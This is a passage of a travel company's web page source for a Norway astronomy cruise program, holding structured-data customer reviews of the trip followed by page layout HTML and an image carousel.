                                                                                                                                                    "reviewBody": "We loved this adventure!  The natural beauty, both night and day, was spectacular.  We enjoyed the lectures, the \u0022field trips\u0022 and of course the beautiful Aurora.  This program is an amazing combination of science, history and beauty.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Elizabeth",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Rockville, MD"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "27ba40d3de11004988d4ae693865bea1"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-01",
                                                                                                                                                    "identifier": "64315509",
                                                                                                                                                    "reviewBody": "What a wonderful voyage! Traveling up the coast of Norway was enchanting, and we were fortunate to have some clear days (our program was during the rainy season) and see the Northern Lights! The guides were great -- knowledgeable, organized and helpful. Be ready for some heavy seas at times, but I thoroughly recommend this awesome trip!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Joan",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Saint Cloud, MN"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "e65555dcd97e739dea91fb11304bf843"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-01",
                                                                                                                                                    "identifier": "53321433",
                                                                                                                                                    "reviewBody": "I have Norwegian ancestry and I am fascinated by the Aurora so I had hoped to be able to explore more about each.  I am happy to say that I now better understand where my people are from and just how beautiful and enthralling the night sky and the Aurora can be.  We didn\u2019t see the Aurora every night but when we did it was spectacular.  I was also amazed by the role Norway played in World War II.  Such amazing history of a people who endured so much.  The local experts who traveled with us were stellar.  They love their country and really want to share it\u2019s beauty and history.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Linda",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Port Orchard, WA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "f29727ae3786bec29897be76cfa772b0"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-05",
                                                                                                                                                    "identifier": "52079069",
                                                                                                                                                    "reviewBody": "What a program!  After looking at the Hurtegruten brochures, I was so impressed with the program Road Scholar put together for us I imediately sighed up and wasn\u0027t disappointed. Our trip leader David and Ron our educational leader both so enthusiastically shared their love of Astronomy and Norway with us. Ron kept us updated on potential Aurora sightings and a couple Star Walks when the clouds parted. It can be complex trying to coordinate our program with that of the ship and David did a great job keeping us posted on changes as well as being an overall cheerful leader. I enjoyed getting to know the others and the overall congeniality we had within our group. I\u0027m so glad I was introduced to Norway through this trip.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Donald",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Portland, OR"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "3cc5bb33daf12df1d0ec47c765cb5054"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-03",
                                                                                                                                                    "identifier": "52009002",
                                                                                                                                                    "reviewBody": "Great trip!  David and Ron made the whole thing work and I would recommend to anyone who wants to travel to Norway in the winter.\nPS:There is no guarntee of seeing the Northern Lights on the dates you schedule.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Cheryl",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Chicago, IL"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "d863543cd42e7693d647540a701687d7"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2020-00-08",
                                                                                                                                                    "identifier": "22370319",
                                                                                                                                                    "reviewBody": "The Astronomy Cruise above the Arctic Circle was wonderful.  Beautiful scenery, a better understanding and admiration for Norway, and some Aurora!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Audrey",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "New York, NY"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "a781718bb8364796aae2686c0e0a56bd"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2020-00-05",
                                                                                                                                                    "identifier": "22320891",
                                                                                                                                                    "reviewBody": "Wonderful scenic trip with one caveat.  Time off ship is determined solely by the commercial needs of the ship and there will be many times when you will be disappointed by the time available to you off ship.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "4",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Barbara",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Philadelphia, PA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "daaf3d2cf4c15cb9e38de6d125c8ed17"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2020-00-05",
                                                                                                                                                    "identifier": "22320892",
                                                                                                                                                    "reviewBody": "The experience of being on the ship with all of its educational talks and the Road Scholar education were the best. Leader great and attended to every need. Course Director was passionate about his topic and could be found on the deck when the Northern lights showed up for more detailed information.\nThe scenery was gorgeous and awesome!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Dwight",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Arlington, VA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "d3b75d9400ba97933395b16b350f54e5"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2019-00-27",
                                                                                                                                                    "identifier": "20741525",
                                                                                                                                                    "reviewBody": "My wife and I completed the Northern Lights trip on the Hurtigruten ship Finnmarken in October, 2019. For us the trip was a success even with only limited sightings of the Northern Lights. The ship, the views from the ship, the shore excursions, the shipboard accommodations and meals, the Road Scholar staff, and our fellow-travellers all together made this one of our most memorable trips. I could not recommend the trip more highly.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Peggy",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Carson City, NV"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "6295639c6fc95b554dc7ab4c1e5a33c1"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2019-00-21",
                                                                                                                                                    "identifier": "20643089",
                                                                                                                                                    "reviewBody": "This was our first experience with Road Scholar and certainly will not be our last. Everything exceeded our expectations, from the planning, to the beautiful trip, the delicious food and mostly to the care of Road Scholar guide Carole and astronony educator Ron (Starman). We look forward to our next adventure. Peggy and Glenn",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Laura",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Whitefield, NH"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "5cd6bfabd176cdd85ee181492dbc9663"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2019-00-15",
                                                                                                                                                    "identifier": "20546898",
                                                                                                                                                    "reviewBody": "This program and all my new experiences were fabulous! It more than met my expectations.\n\nI really wanted to see more of Norway, to learn about everyday life, especially in the part of the country above the Arctic Circle. Hurtigruten is the lifeline for so many people in this country!\n\nOne thing I found fascinating was the many other boats/ships we saw. Upon research I found that many vessels contribute to the research and service/support necessary to maintain Norway\u0027s economic livelihood, particularly fishing and oil.\n\n\n",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Richard",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Whitefield, NH"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "f1ec047f99af385deb6dfa9a45cbacc8"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2019-00-12",
                                                                                                                                                    "identifier": "20498541",
                                                                                                                                                    "reviewBody": "What a wonderful program. I initially signed up because I wanted to see the Northern Lights. However, the program exceeded my other expectations in so many ways, that I would have been very satisfied even if we did not see the Northern Lights. The beauty of the Norwegian coastline is incredible. The food served on board the ship was excellent and varied so that I got to try all kinds of Norwegian items.  Lots of fish and seafood, but that is something that I love.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Mary",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Clayton, NC"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "2ecd96fff44b3be99d474eb37185ef12"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2019-00-11",
                                                                                                                                                    "identifier": "20482040",
                                                                                                                                                    "reviewBody": "This is an amazing program!  I wasn\u2019t sure what to expect and went into with low expectations.  This program was so well planned and informative that I was completely blown away!  Can\u2019t wait for another.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Marie",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Dublin, OH"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "f079ec7c3aed9df81b9bef2010e88e9e"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2019-00-09",
                                                                                                                                                    "identifier": "20403959",
                                                                                                                                                    "reviewBody": "This was one of the best road scholar programs ever! The group leader was excellent (and had a delightful sense of humor). The instructor was very knowledgeable and now we all know a lot more about astronomy, the northern lights, and the sun, moon and stars. The trip itself was spectacular.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Michael",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Richardson, TX"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "34d7f7b9e50d8fe74c844d8506f26fa1"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2019-00-21",
                                                                                                                                                    "identifier": "20109309",
                                                                                                                                                    "reviewBody": "This is a great program, so much to see and learn. The biggest condition to realize is that the weather is a big factor in this program in what you will see, how comfortable you will be on and off the ship. We had ideal weather the entire trip.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Patricia",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Twain Harte, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "1125365596b52523c0d0c94c6e4e02c8"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2019-00-10",
                                                                                                                                                    "identifier": "16316126",
                                                                                                                                                    "reviewBody": "We chose this trip thinking we would be able to see the colorful Northern Lights, when much to our surprise we found out at our first onboard lecture that wasn\u0027t possible with the naked eye.  Some color is possible, but nothing like you see in photographs.  Unfortunately, this wasn\u0027t mentioned until Page 8 of the final information packet, after we had paid for the trip and our airfare.  Our astronomer, Alan Dyer, did provide some great lectures.  We enjoyed seeing some beautiful country, and were very pleased with the excursions.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "4",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Nancy",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Minneapolis, MN"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "93425b2fac765a7ede2b3d31b77e3d7b"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2019-00-26",
                                                                                                                                                    "identifier": "16116534",
                                                                                                                                                    "reviewBody": "The program was interesting and informative, and enjoyable despite the weather.  We did not see the Northern Lights, although they did appear briefly and weakly one night after we had returned to our stateroom.  The program was about much more than the lights, though, and we learned a lot about astronomy and the history and culture of Norway and enjoyed the midnight concert in Tromso.  As usual we enjoyed meeting so many interesting and engaged people -- always a plus on a Road Scholar program.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                                                                                                            ],
                
                                                                                    "sku": "23067",
                                                                                    "url": "/find-an-adventure/23067/Astronomy-Above-the-Arctic-Circle-A-Journey-Along-Coastal-Norway"
                                        }
                    }
        </script><div class="component-trip-page" itemscope itemtype="http://schema.org/TouristAttraction"><div class="bg-heartofice program-page-summary-new"><div class="program-page-summary-hero"><img alt="The colorful, historic buildings of Bergen, Norway are lit up at night along the waterfront, with the aurora borealis faintly visible overhead." class="pps-header-image" src="https://images2.cmp.optimizely.com/assets/23067_Astronomy-Above-the-Arctic-Circle-A-Journey-Along-Coastal-Norway_hero.jpg/Zz1mMzE0NTBlOGJmMDMxMWYwYTE3MGVlYjZjOGZjOGJkZA==" />
        <div class="pps-gradient-overlay"></div>
        <div class="container pps-top-layer-elements "><div class="pps-program-title-section"><div class="pps-pts-location"><span class="pps-pts-location-icon icon-uniE7BB"></span>
                    <span class="pps-pts-location-text">Norway</span></div>
                <h1 class="pps-pts-main-title">Astronomy Above the Arctic Circle: A Journey Along Coastal Norway</h1></div>
            <div class="pps-pts-program-number">Program No. 23067RJ<a href="/find-an-adventure/23067/Astronomy-Above-the-Arctic-Circle-A-Journey-Along-Coastal-Norway/dates/" class="program-page-enroll-button btn btn-cardinal js-tab-nav d-md-none mt-3" tabindex="0" role="button" aria-label="start enrolling"><span>Start Enrolling</span>
    <span class="icon-uniE8CE"></span></a>
                    <style>
                        .component-trip-page:has(.program-page-summary-new .program-page-enroll-button),
                        .component-trip-page:has(.overview-header .program-page-enroll-button) {
                            .oh-price

                        {
                            .oh-price-special-label

                        {
                            background-color: unset;
                            color: #d32226;
                            padding-left: unset;
                            padding-right: unset;
                        }

                        }
                        }
                    </style></div>
            <div class="pps-link-cell"><div class="d-lg-flex pps-see-more-photos-link my-auto" role="button" tabindex="0" aria-label="See More Photos Link"><span class="pps-smpl-icon icon-uniE953"></span>
                        <span class="pps-smpl-text">See More Photos</span></div><a href="/find-an-adventure/23067/Astronomy-Above-the-Arctic-Circle-A-Journey-Along-Coastal-Norway/dates/" class="program-page-enroll-button btn btn-cardinal js-tab-nav " tabindex="0" role="button" aria-label="start enrolling"><span>Start Enrolling</span>
    <span class="icon-uniE8CE"></span></a></div></div>
        <div class="pps-mobile-links"><button class="btn d-flex pps-see-more-photos-link-mobile" role="button"><span class="pps-smpl-icon icon-uniE953"></span>
                <span class="pps-smpl-text">See More Photos</span></button>
            <button class="btn wishlist-toggle "><span class="wishlist-toggle-icon  icon-uniE7E2"></span>
    <span class="wishlist-toggle-text">Add to Wishlist</span></button></div></div></div><div class="modal blazor-modal fade image-carousel-modal " tabindex="-1" role="dialog" id="blazor-modal-57918529" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="imc-top-row"><div class="d-md-none d-block imc-top-row-back"><span class="pps-imc-back-icon"><span class="icon-uniE8D9"></span>
                <span class="d-md-none pps-imc-back-icon-text">Back</span></span></div>
        <div role="button" class="icon-uniE8C2 image-modal-close" aria-label="Close"></div></div>
    <div class="pps-image-modal-content"><div class="pps-imc-main-title"><span class="d-none d-md-inline"><span class="pps-imc-back-icon"><span class="icon-uniE8D9"></span>
                <span class="d-md-none pps-imc-back-icon-text">Back</span></span></span>
            <span class="pps-imc-main-title-text"><span class="d-none d-md-inline">Astronomy Above the Arctic Circle: A Journey Along Coastal Norway</span>
                <span class="d-md-none">Astronomy Above the Arctic Circle: A Journey Along Coastal Norway</span></span></div>
        <div class="pps-image-modal-grid-wrap  opacity-100"><div class="pps-image-modal-grid"><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images4.cmp.optimizely.com/assets/23067-bergen-norway-northern-lights-lghoz.jpg/Zz1jMWZlY2FlYWZlMzIxMWVkYTlkYTZlNTM0MDMzMmNhYg==" alt="Astronomy Above the Arctic Circle: A Journey Along Coastal Norway" /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images3.cmp.optimizely.com/assets/23067-map.jpg/Zz1jMzlhZDM3NmZlMzIxMWVkODY3MmJhNDRmNzQyOGY1Ng==" alt="Astronomy Norway" /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images4.cmp.optimizely.com/assets/23067-MS-Nordkapp-c.jpg/Zz1kMDRiODVmNjMxZDcxMWVlYWZmZmY2ODExY2FlNzgyMw==" /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images2.cmp.optimizely.com/assets/23067-astronomy-norway-1c.jpg/Zz1iMjNkODdlYWZlMzIxMWVkOGRhMTRhZWQwMmUwOGM3NQ==" alt="Astronomy Norway" /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images2.cmp.optimizely.com/assets/23067-Hurtigruten-Trollfjord-c.jpg/Zz1jMzNmYmZhNGZlMzIxMWVkOGRhMTRhZWQwMmUwOGM3NQ==" alt="Hurtigruten Trollfjord" /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images3.cmp.optimizely.com/assets/23067-astronomy-norway-tromso-c.jpg/Zz1jMTk1MjJmY2ZlMzIxMWVkYTdkODY2ZWMzNWEzMTg5YQ==" alt="Astronomy Norway" /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images4.cmp.optimizely.com/assets/23067-astronomy-norway-bergen-1c.jpg/Zz1iMmIyYWNkMmZlMzIxMWVkYTlkYTZlNTM0MDMzMmNhYg==" alt="Astronomy Norway" /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images4.cmp.optimizely.com/assets/23067-astronomy-norway-bergen-2c.jpg/Zz1iMzFlZjkxZWZlMzIxMWVkOWJiMjlhMDZkMGUwNWE0Yg==" alt="Astronomy Norway" /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images3.cmp.optimizely.com/assets/23067-astronomy-norway-c.jpg/Zz1iM2RiYmMwY2ZlMzIxMWVkYTNhY2JhNDRmNzQyOGY1Ng==" alt="Astronomy Norway" /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images3.cmp.optimizely.com/assets/23067-astronomy-norway-bergen-3c.jpg/Zz1iMzdiN2E1NGZlMzIxMWVkYTYwODc2YzBjNTc3YTkyYQ==" alt="Astronomy Norway" /></div></div></div>
        <div class="opacity-0 pps-image-modal-carousel-wrapper"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;clones&quot;: 0, &quot;breakpoints&quot;:{&quot;768&quot;: {&quot;padding&quot;: { &quot;left&quot;: 0, &quot;right&quot;: 42 }, &quot;gap&quot;: 8}} }"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="carousel-image"><img src="https://images4.cmp.optimizely.com/assets/23067-bergen-norway-northern-lights-lghoz.jpg/Zz1jMWZlY2FlYWZlMzIxMWVkYTlkYTZlNTM0MDMzMmNhYg==" alt="Astronomy Above the Arctic Circle: A Journey Along Coastal Norway" /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images3.cmp.optimizely.com/assets/23067-map.jpg/Zz1jMzlhZDM3NmZlMzIxMWVkODY3MmJhNDRmNzQyOGY1Ng==" alt="Astronomy Norway" /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images4.cmp.optimizely.com/assets/23067-MS-Nordkapp-c.jpg/Zz1kMDRiODVmNjMxZDcxMWVlYWZmZmY2ODExY2FlNzgyMw==" /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images2.cmp.optimizely.com/assets/23067-astronomy-norway-1c.jpg/Zz1iMjNkODdlYWZlMzIxMWVkOGRhMTRhZWQwMmUwOGM3NQ==" alt="Astronomy Norway" /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images2.cmp.optimizely.com/assets/23067-Hurtigruten-Trollfjord-c.jpg/Zz1jMzNmYmZhNGZlMzIxMWVkOGRhMTRhZWQwMmUwOGM3NQ==" alt="Hurtigruten Trollfjord" /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images3.cmp.optimizely.com/assets/23067-astronomy-norway-tromso-c.jpg/Zz1jMTk1MjJmY2ZlMzIxMWVkYTdkODY2ZWMzNWEzMTg5YQ==" alt="Astronomy Norway" /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images4.cmp.optimizely.com/assets/23067-astronomy-norway-bergen-1c.jpg/Zz1iMmIyYWNkMmZlMzIxMWVkYTlkYTZlNTM0MDMzMmNhYg==" alt="Astronomy Norway" /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images4.cmp.optimizely.com/assets/23067-astronomy-norway-bergen-2c.jpg/Zz1iMzFlZjkxZWZlMzIxMWVkOWJiMjlhMDZkMGUwNWE0Yg==" alt="Astronomy Norway" /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images3.cmp.optimizely.com/assets/23067-astronomy-norway-c.jpg/Zz1iM2RiYmMwY2ZlMzIxMWVkYTNhY2JhNDRmNzQyOGY1Ng==" alt="Astronomy Norway" /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images3.cmp.optimizely.com/assets/23067-astronomy-norway-bergen-3c.jpg/Zz1iMzdiN2E1NGZlMzIxMWVkYTYwODc2YzBjNTc3YTkyYQ==" alt="Astronomy Norway" /></div></li></ul></div></section><section class="splide blazor-carousel thumbnail-carousel" aria-label="Carousel" 